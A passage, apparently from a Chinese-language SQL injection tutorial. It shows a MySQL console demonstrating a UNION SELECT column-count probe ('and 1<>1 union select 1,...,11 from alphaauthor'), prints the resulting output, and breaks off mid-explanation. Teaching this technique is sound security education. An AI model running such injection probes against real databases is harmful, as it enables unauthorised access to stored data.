 mysql>  select * from alphadb where id=347 and 1<>1 union select 1,2,3,4,5,6,7,8
,9,10,11 from alphaauthor;
+----+-------+---------+---------------------+--------+-----------+---------+---
---+--------+------------+-------------+
| id | title | content | importtime          | author | accessing | addInto | ty
pe | showup | change_ubb | change_html |
+----+-------+---------+---------------------+--------+-----------+---------+---
---+--------+------------+-------------+
|  1 | 2     | 3       | 0000-00-00 00:00:00 | 5      |         6 | 7       |
 8 |      9 |         10 |          11 |
+----+-------+---------+---------------------+--------+-----------+---------+---
---+--------+------------+-------------+
1 row in set (0.06 sec)
mysql> _
图 4
我们发现它把我们后面的“1,2,3,4,5,6,7,8,9,10,11”赋给